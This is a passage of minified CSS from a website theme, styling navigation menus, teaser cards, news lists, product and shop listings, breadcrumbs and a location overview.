0;font-size:11px}.navbar-collapse{border-bottom:2px dotted #aec1c4 !important;border-top:0px !important}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:inherit}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:100%}.teaser-box{position:relative;width:100%}.teaser-head{margin-bottom:20px;min-height:3.7em;overflow:hidden;padding:10px 10px 0 10px;font-weight:normal}.teaser-item{display:inline-block;width:22%;margin:10px}.teaser-item a{text-decoration:none}@media screen and (max-width:479px){.teaser-item{width:80%}}@media(min-width:480px)and (max-width:991px){.teaser-item{width:40%}}.teaser-image{border:1px solid gray}.swiper-container{width:100%;height:auto;padding-bottom:80px;transition:padding-bottom .3s;border-bottom:2px dotted #aec1c4}.swiper-slide{text-align:center;background:silver;display:flex;justify-content:center;align-items:center}.swiper-slide-text{margin-top:18px;text-align:center;position:absolute;top:100%;left:0px;right:0px;z-index:100}.swiper-slide-text a,.swiper-slide-text a:hover{border-bottom:1px solid #00a95c;text-decoration:none}.content-wide-image-description{padding-top:25px;padding-bottom:7px;text-align:center}.swiper-pagination-bullet{width:11px !important;height:11px !important;opacity:1 !important;background:rgba(0,0,0,0) !important;border:2px solid #fff !important}.swiper-pagination-bullet-active{background:#fff !important;opacity:1 !important}.oldbrowser .swiper-container .swiper-button-next,.oldbrowser .swiper-container .swiper-button-prev,.oldbrowser .swiper-container .swiper-slide{display:none}.oldbrowser .swiper-container .swiper-slide:first-child{display:block}.twobox-teaser{padding-bottom:25px}.twobox-teaser p{margin:0;padding:0}.twobox-teaser h3{margin-top:40px}.twobox-teaser-left-box{position:relative;text-align:center;background-color:#1f2f33;color:#fff;width:100%}.twobox-teaser-left-box .inner{position:absolute;top:5px;left:5px;right:5px;bottom:5px}.twobox-teaser-left-box:before{content:"";display:block;padding-top:100%}.twobox-teaser ul.shoplist{position:absolute;width:100%;margin:0 auto;bottom:5%;list-style:none}.twobox-teaser ul.shoplist li{display:inline-block}.twobox-teaser ul.shoplist li:before{content:"→";display:inline-block;padding:0 .35em}.rp-logo{padding:30px 0px}.rp-logo p,.rp-logo p a{font-size:3rem;line-height:4rem;letter-spacing:7px}.rp-logo a{transition:all .3s}.rp-logo a:hover,.rp-logo a:active{color:#aec1c4;border-color:#627380}@media(min-width:1100px){.navbar-toggle{display:none}.navbar-wrap{border-bottom:2px dotted #aec1c4;margin-bottom:8px}}@media screen\0  and (min-width:1100px){.navbar-nav>li>.dropdown-menu{display:none}}@media(min-width:1100px){.navbar-nav{width:100%;margin:0px;display:flex;flex-wrap:nowrap;justify-content:center;position:relative;z-index:1005;background-color:#fff;font-size:1.55rem;line-height:2.2rem}.navbar-nav ul,.navbar-nav li{padding:0px;margin:0px}.navbar-nav li{list-style-type:none}.navbar-nav li a,.navbar-nav li a:hover,.navbar-nav li a:focus,.navbar-nav li a:active{text-decoration:none;display:block;color:#000}.navbar-nav>li{padding:7px 3px 9px 3px;margin-bottom:-2px;display:inline-block}.navbar-nav>li>a{padding:13px 10px 11px 10px;min-height:46px;text-align:center}.navbar-nav>li>.dropdown-menu{position:absolute;z-index:-1;background-color:#fff;top:88px;left:-80px;right:-80px;text-align:left;padding:15px 160px 32px 160px;opacity:0;pointer-events:none;transition:opacity .4s,padding-top .4s;transition-delay:.2s}.navbar-nav>li>.dropdown-menu .frame{padding-left:10px;padding-right:10px}.navbar-nav>li>.dropdown-menu .frame header>*{font-size:1.5em;margin-top:1em}.navbar-nav>li>.dropdown-menu .frame p{line-height:1.2em}.navbar-nav>li>.dropdown-menu hr{display:none}.navbar-nav>li>.dropdown-menu hr.menu-line{left:80px;right:80px;display:block;position:absolute;top:100%;margin-top:-20px}.navbar-nav>li>.dropdown-menu:before{content:"";display:block;position:absolute;top:0px;height:0px;border-top:2px dotted #aec1c4;left:80px;right:80px}.navbar-nav>li>.dropdown-menu:after{display:none;content:"";display:block;position:absolute;top:100%;height:10px;width:unset;left:unset;background:rgba(0,0,0,0);background:linear-gradient(rgba(200,200,200,0.35),transparent)}.navbar-nav>li>.dropdown-menu>li{width:32%;padding-left:10px;padding-right:10px;display:inline-block;vertical-align:top}.navbar-nav>li>.dropdown-menu>li>a{text-align:center;padding-top:12px;padding-bottom:10px;margin-bottom:8px}.navbar-nav>li>.dropdown-menu>li>a:after{content:"";display:block;position:relative;width:100%;bottom:-16px;background:rgba(0,0,0,0);border-bottom:2px dotted #aec1c4}.navbar-nav>li>.dropdown-menu>li .dropdown-menu a{padding:2px 5px}.navbar-nav>li>.dropdown-menu .frame-default{margin-top:0px}.navbar-nav>li>.dropdown-menu .frame-default p a{border:0px}.navbar-nav>li>.dropdown-menu .frame-default .teasercard{width:100%;margin-right:0px}.navbar-nav>li>.dropdown-menu .frame-default .teasercard a:hover{background-color:rgba(0,0,0,0)}.navbar-nav>li>.dropdown-menu .navteaser-box .navteaser-item .navteaser-item-image img,.navbar-nav>li>.dropdown-menu .hs-card .navteaser-item .navteaser-item-image img{width:100px}.navbar-nav a{background-color:#fff}.navbar-nav a:hover{background-color:#e6ecee}.navbar-nav a:active,.navbar-nav a:focus{outline:0px}.navbar-nav>li:hover>ul{display:block;opacity:1;z-index:900;pointer-events:auto}.navbar-nav>li.showdesktopsub>a{background-color:#e6ecee}.navbar-nav>li>a{transition:padding .3s,min-height .3s,background-color .3s}.main-content{transition:padding-top .3s}}@media(min-width:1100px)and (max-width:1330px){.navbar-nav>li:nth-child(2){width:-moz-min-content;width:min-content}}@media(min-height:850px)and (min-width:1100px){.show-shadow .navbar-nav>li>.dropdown-menu{top:58px}.show-shadow .navbar-nav>li>.subtoggle{top:75px !important}}@media(min-width:1100px){.page .main-content{padding-top:247px}.page .navbar-nav>li>.subtoggle{top:75px !important}}@media(max-width:1099px){.meta-nav-top{display:none}.navbar-wrap{max-height:0px;overflow:hidden;transition:all .3s;position:relative;padding:0 !important;margin-top:0px !important;margin-bottom:0px !important;position:relative}.navbar-wrap .special-nav{position:static;padding-top:30px;padding-bottom:30px;width:100%;z-index:80}.navbar-wrap .special-nav .meta-nav{text-align:left}.navbar-wrap .special-nav .meta-nav li{width:100%}.navbar-wrap .special-nav .meta-nav a{display:block;width:100%}.navbar-wrap .special-nav .meta-nav,.navbar-wrap .special-nav .teaser-right-wrapper{display:inline-block !important;vertical-align:top;position:static;width:49%}.navbar-wrap .special-nav .teaser-right-wrapper{margin:0px}.navbar-header{width:57px;height:48px;position:absolute;top:26px;right:15px;z-index:902}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;height:30px;width:41px;z-index:902}.navbar-toggle:hover{cursor:pointer}.navbar-toggle span{display:block;height:3px;width:100%;margin-bottom:4px;background-color:#aec1c4;transition:all .3s}.navbar-toggle span:nth-child(1){transform-origin:0 0}.navbar-toggle span:nth-child(3){transform-origin:0 100% 0}.navbar-nav{border-top:2px dotted #aec1c4}.navbar-nav,.navbar-nav ul,.navbar-nav li{padding:0px;margin:0px}.navbar-nav li{list-style-type:none;position:relative}.navbar-nav .subtoggle{z-index:901;position:absolute;top:0px;right:0px;height:40px;width:30px;font-size:2.2rem;line-height:4rem;color:#aec1c4}.navbar-nav .subtoggle:hover{cursor:pointer}.navbar-nav .subtoggle:after{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.navbar-nav a{display:block;padding:8px 35px 8px 10px;border-bottom:2px dotted #aec1c4}.navbar-nav .dropdown-menu{max-height:0px;transition:max-height .3s;overflow:hidden}.navbar-nav .dropdown-menu hr{display:none}.navbar-nav .dropdown-menu .dropdown-menu{text-align:left}.navbar-nav .dropdown-menu .dropdown-menu li:last-child{border-bottom:2px dotted #aec1c4}.navbar-nav .dropdown-menu .dropdown-menu a{padding:2px 5px;border:0px}.show-mainnav .navbar-wrap{max-height:100%}.show-mainnav .navbar-toggle span:nth-child(1){transform:rotate(45deg)}.show-mainnav .navbar-toggle span:nth-child(2){background-color:rgba(0,0,0,0)}.show-mainnav .navbar-toggle span:nth-child(3){transform:rotate(-45deg)}.showsub>.dropdown-menu{max-height:1000px}.showsub>.subtoggle:after{content:""}}@media(max-width:580px){.navbar-wrap .special-nav .meta-nav,.navbar-wrap .special-nav .teaser-right-wrapper{width:100%}.navbar-wrap .special-nav .teaser-right-wrapper{padding-left:15px}}.navbar-nav .frame-layout-0{margin-left:0px;margin-right:0px}.navbar-nav .dropdown-menu .frame-default{width:32%;display:inline-block;vertical-align:top}.navbar-nav .dropdown-menu .frame-default .navteaser-box,.navbar-nav .dropdown-menu .frame-default .hs-card{width:100%}.navbar-nav .active>a,.navbar-nav>.showsub>a{background-color:#e6ecee}.navteaser-filterbox{position:relative;display:flex;flex-wrap:wrap;justify-content:center;background-color:#363e46;padding-top:15px;padding-bottom:2px;margin-bottom:50px}.navteaser-filterbox *{position:relative;z-index:5}.navteaser-filterbox .category-selector-wrapper{width:250px;max-width:100%;margin-left:13px;margin-right:13px;position:relative;margin-bottom:13px}@media(max-width:639px){.navteaser-filterbox .category-selector-wrapper{width:100%}}.navteaser-filterbox .category-selector-wrapper:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:20px;position:absolute;right:15px;top:6px;color:#fff;pointer-events:none;z-index:6}.navteaser-filterbox select{border:2px solid #fff;border-radius:0px;color:#fff;background-color:#363e46;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:40px;text-align:center;font-family:inherit;font-size:inherit;height:40px}.navteaser-filterbox select option{text-align:center;font-family:inherit;font-size:inherit}.navteaser-filterbox select:hover{cursor:pointer}.navteaser-filterbox select:focus{border-color:#fff;border-bottom-style:dotted;box-shadow:none}.navteaser-filterbox:after{content:"";background-color:#363e46;position:absolute;top:0px;bottom:0px;left:-100vw;right:-100vw;z-index:1}.navteaser-filterbox input{border:2px solid #fff;width:100%;height:100%;padding-left:12px;color:#fff;background-color:#363e46;height:40px}.navteaser-filterbox input:focus,.navteaser-filterbox input:active{border-radius:0px;outline:0px}.navteaser-filterbox #zimbo{display:none}.navteaser-filterbox .category-selector-wrapper-search{position:relative}.navteaser-filterbox .category-selector-wrapper-search input{padding-right:40px}.navteaser-filterbox .category-selector-wrapper-search:before{display:none}.navteaser-filterbox .category-selector-wrapper-search .search-icon{position:absolute;right:15px;top:8px}.navteaser-filterbox .category-selector-wrapper-search .search-icon:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"🔍"}.navteaser-filterbox .category-selector-wrapper-search .search-icon:hover{cursor:pointer}.navteaser-filterbox-bright{background-color:#e6ecee}.navteaser-filterbox-bright:after{background-color:#e6ecee}.navteaser-filterbox-bright select{background-color:#fff;border-color:#000;color:#000}.navteaser-filterbox-bright select option:hover{background-color:#e6ecee}.navteaser-filterbox-bright select:focus{border-color:#000}.navteaser-filterbox-bright .category-selector-wrapper:before{color:#000}.navteaser-filterbox-bright .category-selector-wrapper-search input{border:2px solid #000;color:#000;background-color:#fff}.navteaser-filterbox-bright .category-selector-wrapper-search input:focus,.navteaser-filterbox-bright .category-selector-wrapper-search input:active{border-radius:0px;outline:0px}.navteaser-box,.hs-card{width:33%;vertical-align:top;transition:all .3s}.navteaser-box .navteaser-item,.hs-card .navteaser-item{padding:10px 15px 15px 15px;margin-bottom:40px;display:block}.navteaser-box .navteaser-item .navteaser-item-header,.hs-card .navteaser-item .navteaser-item-header{position:relative;padding-left:100px;padding-bottom:20px;min-height:94px;line-height:2.3rem;padding-top:4px;font-family:inherit}.navteaser-box .navteaser-item .navteaser-item-header a,.hs-card .navteaser-item .navteaser-item-header a{text-decoration:underline}.navteaser-box .navteaser-item .navteaser-item-header a:hover,.hs-card .navteaser-item .navteaser-item-header a:hover{color:#00a95c}.navteaser-box .navteaser-item .navteaser-item-title,.hs-card .navteaser-item .navteaser-item-title{text-align:center;width:100%}.navteaser-box .navteaser-item .newsteaser-item-wrap,.hs-card .navteaser-item .newsteaser-item-wrap{min-height:55px}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content,.navteaser-box .navteaser-item>.navteaser-item-content,.hs-card .navteaser-item>.navteaser-item-content{background-color:#363e46;display:block;color:#fff;padding-bottom:15px;position:relative}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content .navteaser-item-text,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content .navteaser-item-text,.navteaser-box .navteaser-item>.navteaser-item-content .navteaser-item-text,.hs-card .navteaser-item>.navteaser-item-content .navteaser-item-text{background-color:#363e46;min-height:202px}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content .navteaser-item-text .navteaser-item-content p,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content .navteaser-item-text .navteaser-item-content p,.navteaser-box .navteaser-item>.navteaser-item-content .navteaser-item-text .navteaser-item-content p,.hs-card .navteaser-item>.navteaser-item-content .navteaser-item-text .navteaser-item-content p{letter-spacing:0px}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover,.navteaser-box .navteaser-item>.navteaser-item-content:hover,.hs-card .navteaser-item>.navteaser-item-content:hover{text-decoration:none}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover *,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover *,.navteaser-box .navteaser-item>.navteaser-item-content:hover *,.hs-card .navteaser-item>.navteaser-item-content:hover *{color:#fff;text-decoration:none !important}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover .navteaser-more-link,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover .navteaser-more-link,.navteaser-box .navteaser-item>.navteaser-item-content:hover .navteaser-more-link,.hs-card .navteaser-item>.navteaser-item-content:hover .navteaser-more-link{background-color:#5e656b}.navteaser-box .navteaser-item .navteaser-item-image,.hs-card .navteaser-item .navteaser-item-image{position:absolute;top:0px;left:10px;width:75px;height:auto}.navteaser-box .navteaser-item .navteaser-item-image img,.hs-card .navteaser-item .navteaser-item-image img{width:100% !important;height:auto}.navteaser-box .navteaser-item .navteaser-item-image_round img,.hs-card .navteaser-item .navteaser-item-image_round img{border-radius:50%;overflow:hidden}.navteaser-box .navteaser-item .news-img-wrap,.hs-card .navteaser-item .news-img-wrap{padding-top:28px;padding-bottom:30px}.navteaser-box .navteaser-item .navteaser-item-subtitle,.hs-card .navteaser-item .navteaser-item-subtitle{width:100%;text-align:left;display:inline-block}.navteaser-box .navteaser-item .navteaser-item-subtitle p,.hs-card .navteaser-item .navteaser-item-subtitle p{display:inline}.navteaser-box .navteaser-item .navteaser-item-subtitle-date,.hs-card .navteaser-item .navteaser-item-subtitle-date{text-transform:uppercase;font-size:1.55rem}.navteaser-box .navteaser-item .navteaser-item-text,.hs-card .navteaser-item .navteaser-item-text{padding:20px 15px 45px;text-align:left;position:relative}.navteaser-box .navteaser-item .navteaser-more-link,.hs-card .navteaser-item .navteaser-more-link{border:2px solid #fff;padding:3px 8px 2px;display:inline-block;font-size:1.55rem;line-height:2.6rem;position:absolute;bottom:5px;left:15px}.navbar-nav .navteaser-box .navteaser-item .navteaser-item-title,.navbar-nav .hs-card .navteaser-item .navteaser-item-title{display:inline-block;width:auto;text-align:left !important}.navbar-nav .navteaser-box .navteaser-item .navteaser-item-title p,.navbar-nav .hs-card .navteaser-item .navteaser-item-title p{font-size:1.75rem;line-height:2.6rem}.navbar-nav .navteaser-box .navteaser-item .navteaser-item-image,.navbar-nav .hs-card .navteaser-item .navteaser-item-image{padding-bottom:15px}@media(min-width:1100px)and (max-width:1269px){.navbar-nav{padding-left:5px;padding-right:5px}}@media(max-width:1099px){.navbar-nav .frame-default{display:none !important}.navbar-nav>li>a{text-transform:uppercase}.navbar-nav hr{display:none !important}}@media(max-width:900px){.navteaser-box,.hs-card{width:50%}}@media(max-width:500px){.navteaser-box,.hs-card{width:100%}.navteaser-box .navteaser-item,.hs-card .navteaser-item{padding:10px 0px 15px 0px}}.frame-type-shortcut{display:flex;flex-wrap:wrap;align-items:flex-start;text-align:left}.teasercard{width:45%;width:calc(50% - 10px);display:inline-block;vertical-align:top;background-color:#afc1c4;position:relative;padding:20px 15px 15px 15px;margin-bottom:20px}.teasercard:nth-child(2n){margin-left:10px}.teasercard:nth-child(2n-1){margin-right:10px}.teasercard ul,.teasercard li,.contentbox ul,.contentbox li,.news-list-view ul,.news-list-view li{padding:0px;margin:0px}.teasercard ul,.contentbox ul,.news-list-view ul{padding-bottom:10px}.teasercard li,.contentbox li,.news-list-view li{list-style-type:none;padding-left:25px}.teasercard .teasercard-bodytext,.contentbox .teasercard-bodytext,.news-list-view .teasercard-bodytext{padding:0 5px}.teasercard .teasercard-bodytext li:before,.contentbox .teasercard-bodytext li:before,.news-list-view .teasercard-bodytext li:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:relative;top:-4px;padding-right:10px;font-size:.15rem;line-height:.5rem}.teasercard .teasercard-sm-box .teasercard-sm-fb,.teasercard .teasercard-sm-box .teasercard-twitter-fb,.contentbox .teasercard-sm-box .teasercard-sm-fb,.contentbox .teasercard-sm-box .teasercard-twitter-fb,.news-list-view .teasercard-sm-box .teasercard-sm-fb,.news-list-view .teasercard-sm-box .teasercard-twitter-fb{position:absolute;top:30px;height:30px;width:30px}.teasercard .teasercard-sm-box .teasercard-sm-fb,.contentbox .teasercard-sm-box .teasercard-sm-fb,.news-list-view .teasercard-sm-box .teasercard-sm-fb{right:60px}.teasercard .teasercard-sm-box .teasercard-twitter-fb,.contentbox .teasercard-sm-box .teasercard-twitter-fb,.news-list-view .teasercard-sm-box .teasercard-twitter-fb{right:20px}.teasercard .teasercard-mainlink,.contentbox .teasercard-mainlink,.news-list-view .teasercard-mainlink{display:block;width:100%;text-align:center}.teasercard .teasercard-logoimage,.contentbox .teasercard-logoimage,.news-list-view .teasercard-logoimage{margin-top:10px;margin-bottom:20px;display:block;width:100%;text-align:center}.teasercard .teasercard-logoimage img,.contentbox .teasercard-logoimage img,.news-list-view .teasercard-logoimage img{height:55px;width:auto}.teasercard .teasercard-header,.teasercard .teasercard-header p,.contentbox .teasercard-header,.contentbox .teasercard-header p,.news-list-view .teasercard-header,.news-list-view .teasercard-header p{font-size:3.1rem;line-height:3.1rem;letter-spacing:3px;text-align:center}.teasercard .teasercard-bodytext,.contentbox .teasercard-bodytext,.news-list-view .teasercard-bodytext{text-align:left}.teasercard .teasercard-booking-text,.contentbox .teasercard-booking-text,.news-list-view .teasercard-booking-text{text-align:left;padding-top:5px}.teasercard .teasercard-booking-text:before,.contentbox .teasercard-booking-text:before,.news-list-view .teasercard-booking-text:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:relative;top:-2px;padding-right:2px;font-size:1rem;line-height:1rem}.teasercard .teasercard-footer,.contentbox .teasercard-footer,.news-list-view .teasercard-footer{padding-top:50px}.teasercard .teasercard-footer .teasercard-footer-header,.contentbox .teasercard-footer .teasercard-footer-header,.news-list-view .teasercard-footer .teasercard-footer-header{text-align:center}.teasercard .teasercard-footer .teasercard-shoplist,.contentbox .teasercard-footer .teasercard-shoplist,.news-list-view .teasercard-footer .teasercard-shoplist{text-align:left;margin-top:10px;padding-top:15px;border-top:2px dotted #000}.teasercard .teasercard-footer .teasercard-shoplist li,.contentbox .teasercard-footer .teasercard-shoplist li,.news-list-view .teasercard-footer .teasercard-shoplist li{position:relative;padding:2px 25px 2px 5px;font-size:1.5rem;line-height:1.9rem}.teasercard .teasercard-footer .teasercard-shoplist li:before,.contentbox .teasercard-footer .teasercard-shoplist li:before,.news-list-view .teasercard-footer .teasercard-shoplist li:before{display:none}.teasercard .teasercard-footer .teasercard-shoplist a,.contentbox .teasercard-footer .teasercard-shoplist a,.news-list-view .teasercard-footer .teasercard-shoplist a{display:block;transition:all .3s;padding:2px 25px 2px 5px;margin:-2px -25px -2px -5px}.teasercard .teasercard-footer .teasercard-shoplist a:hover,.contentbox .teasercard-footer .teasercard-shoplist a:hover,.news-list-view .teasercard-footer .teasercard-shoplist a:hover{background-color:#e6ecee;text-decoration:none}.teasercard .teasercard-footer .teasercard-shoplist .shop-checkbox,.contentbox .teasercard-footer .teasercard-shoplist .shop-checkbox,.news-list-view .teasercard-footer .teasercard-shoplist .shop-checkbox{position:absolute;right:1px;top:2px}.teasercard .teasercard-footer .teasercard-shoplist .shop-checkbox img,.contentbox .teasercard-footer .teasercard-shoplist .shop-checkbox img,.news-list-view .teasercard-footer .teasercard-shoplist .shop-checkbox img{height:30px;width:30px}@media(max-width:740px){.teasercard{width:100%;margin-left:0px !important;margin-right:0px !important}}.news-item-toptitle{margin-left:-120px;margin-right:-120px;padding-left:120px;border-top:2px dotted #aec1c4;color:#aec1c4;position:relative;display:block;padding-top:10px;padding-bottom:10px;font-size:1.4rem}.news-list-view.detail-variant .news-item-wrapper{margin-top:50px !important}.news-list-view.detail-variant .news-item-wrapper .news-item-toptitle{border-top:0px}.news-list-view .news-item-wrapper{margin-top:65px;position:relative}.news-list-view .news-item-wrapper:first-child{margin-top:0px}.news-list-view .news-item-wrapper:first-child{margin-top:0px}.news-list-view .teasercard-header{padding-bottom:30px}.news-list-view .news-item-toptitle .news-item-toptitle-date{text-transform:uppercase;padding-right:10px}.news-list-view .teasercard-logoimage img{width:100%;height:auto}.news-list-view .news-item-card{padding:15px;background-color:#363f46}.news-list-view .news-item-card a:hover{background-color:#627380 !important;color:#fff !important}.news-list-view .news-img-wrap,.news-list-view .news-item-card{color:#fff;width:50%;display:inline-block;vertical-align:top}.news-list-view .news-img-wrap a,.news-list-view .news-item-card a{color:#fff}.news-list-view .news-img-wrap a:hover,.news-list-view .news-item-card a:hover{color:#1f2f33}.news-list-view .news-item-card a:hover{color:#ccc}.news-list-view .news-img-wrap{padding-left:30px}.news-list-view .news-item-image{position:absolute;top:0px;left:0px;text-align:center}.news-list-view .news-item-image img{width:75px;height:auto}.news-list-view .news-item-image_round img{border-radius:50%;overflow:hidden}.news-list-view .teasercard-shoplist{border-color:#fff !important}@media(max-width:1269px){.news-list-view .news-item-toptitle{margin-left:0px;margin-right:0px}.news-list-view .news-item-image{top:10px;left:10px}.news-list-view .news-item-image img{width:30px}.news-list-view .news-item-toptitle{padding-left:60px}}@media(min-width:501px){.news-list-view .news-item-card{float:left}.news-list-view .news-img-wrap{float:right}}@media(max-width:500px){.news-list-view .news-item-toptitle{margin-left:0px;margin-right:0px}.news-list-view .news-img-wrap,.news-list-view .news-item-card{width:100%}.news-list-view .news-img-wrap{padding-left:0px;padding-bottom:20px}}.twoimg-teaser{background-size:cover;background-position:center center;display:flex;position:relative;margin-bottom:50px;margin-top:50px}.twoimg-teaser .twoimg-teaser-item{flex-grow:1;text-align:center}.twoimg-teaser .twoimg-teaser-item a{display:block;max-width:60%;height:auto;padding-top:20%;padding-bottom:20%;margin:auto}@media(max-width:767px){.twoimg-teaser{flex-wrap:wrap}}.main-content .frame,.teaser-section .frame{margin-bottom:50px}.frame-type-div{margin:0px !important}.main-content .frame.frame-space-before-extra-small{margin-top:20px}.main-content .frame.frame-space-after-extra-small{margin-bottom:20px}.main-content .frame.frame-space-before-small{margin-top:45px}.main-content .frame.frame-space-after-small{margin-bottom:45px}.main-content .frame.frame-space-before-medium{margin-top:90px}.main-content .frame.frame-space-after-medium{margin-bottom:90px}.main-content .frame.frame-space-before-large{margin-top:140px}.main-content .frame.frame-space-after-large{margin-bottom:140px}.main-content .frame.frame-space-before-extra-large{margin-top:180px}.main-content .frame.frame-space-after-extra-large{margin-bottom:180px}.breadcrumb{min-height:33px;text-align:left;line-height:1.5rem}.breadcrumb li{display:inline-block;padding:0px;font-size:1.4rem}.breadcrumb li:before{display:none}.breadcrumb a{color:#afc1c4}.breadcrumb .clickpath-divider:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#afc1c4 !important;position:relative;top:-2px;padding-left:5px;padding-right:5px;font-size:.9rem;line-height:1rem}.breadcrumb .active:hover{cursor:default}.breadcrumb .active .clickpath-divider:before{color:#000 !important}@media(max-width:1099px){.breadcrumb{display:none}}.home .breadcrumb{display:none}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Pfeil.svg') !important}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Pfeil.svg') !important;transform:rotate(180deg)}.swiper-button-next,.swiper-button-prev{background-size:40px 40px !important;width:40px !important;top:0px !important;bottom:80px;height:auto;margin-top:0px !important;width:50% !important}.swiper-button-prev,.swiper-container-rtl .swiper-button-next,.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-position:right 10px center !important}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0px !important}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0px !important}@media(min-width:1400px){.container-fluid,.navbar .container{max-width:1400px}}.product-item{width:100%;margin-left:0px;margin-right:0px;padding-bottom:15px}.product-item .product-shops-header{position:absolute;width:100%;top:-60px;display:none;color:#aec1c4}.product-item .product-shops-header .col-xs-3 p{font-size:1.4rem;letter-spacing:2px;transform:rotate(-18deg)}.product-item:first-child{padding-top:100px}.product-item:first-child .product-shops-header{display:block !important}.product-item .product-image div{background-color:#28383b;padding-top:5px;padding-bottom:5px;height:60px;text-align:center}.product-item .product-shops-header,.product-item .product-shops-shops{text-align:center}.product-item .product-shops-shops{height:45px}.product-item .product-shops-header .col-xs-3{padding-left:0px;padding-right:0px}.product-item .shop-checkbox{position:relative;top:15px;color:#aec1c4}.product-item .product-image,.product-item .product-text-image{height:60px;color:#fff;font-family:"futura-pt",Arial,sans-serif !important}.product-item .product-text-image{font-size:4.2rem;line-height:5.1rem}.product-item svg{max-height:50px;width:auto}.product-image img[src$=".svg"],.news-item-card img[src$=".svg"]{opacity:0}@media screen{.product-item *,.news-item-card *{fill:#fff}}@media(max-width:991px){.product-item .product-shops-header{top:-120px}}@media(max-width:767px){.product-item:first-child{padding-top:130px}.product-item .product-shops-header{top:-150px}}.uebersicht-standorte h1,.uebersicht-standorte .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .uebersicht-standorte .pages-menu-title,.uebersicht-standorte .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .uebersicht-standorte .subpages-menu-title,.uebersicht-standorte .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .uebersicht-standorte .pages-menu-title,.uebersicht-standorte .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .uebersicht-standorte .subpages-menu-title,.uebersicht-standorte .footer-wrapper .footer-top-left,.footer-wrapper .uebersicht-standorte .footer-top-left,.uebersicht-standorte .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .uebersicht-standorte .frame-type-html,.uebersicht-standorte h2{margin:0px;padding-top:15px;padding-bottom:25px}.uebersicht-standorte .col-xs-12{transition:all .3s;padding-top:15px;border:2px solid #000;margin-bottom:30px}.uebersicht-standorte .col-xs-12:hover{background-color:#e6ecee}.uebersicht-standorte .col-xs-12:hover a{text-decoration:none}.uebersicht-standorte picture,.uebersicht-standorte img{max-width:100%}@media(min-width:768px){.uebersicht-standorte.row,.uebersicht-standorte .row{display:flex;flex-wrap:wrap;justify-content:space-between}.uebersicht-standorte.row:before,.uebersicht-standorte.row:after,.uebersicht-standorte .row:before,.uebersicht-standorte .row:after{display:none}.uebersicht-standorte .col-sm-6{float:none;width:calc(50% - 15px)}}@media(max-width:991px){.teaser-section{margin-top:10px}.big-bold-centred{padding-top:20px}.main-content .frame,.teaser-section .frame{padding-bottom:0px}.navteaser-box:hover,.hs-card:hover{background-color:rgba(0,0,0,0)}#kontakt{margin-top:-20px}.twoimg-teaser{margin-top:30px;margin-bottom:30px}.footer-cols{padding-bottom:10px}.navteaser-box .news-img-wrap,.hs-card .news-img-wrap{padding-bottom:20px}.teasercard{margin-bottom:10px}.frame-layout-0 hr{margin-top:5px}.foreign-call{padding-bottom:10px}}.crew-gallery-container{display:flex;flex-wrap:wrap;align-items:flex-start}.crew-gallery-container .col-md-3{padding-bottom:25px;line-height:2rem}.crew-gallery-container .col-md-3 .title{padding-top:5px}.crew-gallery-container .col-md-3 .title,.crew-gallery-container .col-md-3 .caption{padding-left:5px;padding-right:5px}@media screen and (max-width:420px){.col-md-3{width:100%}}@media print{a[href]:after{content:none !important}.container-fluid,.navbar 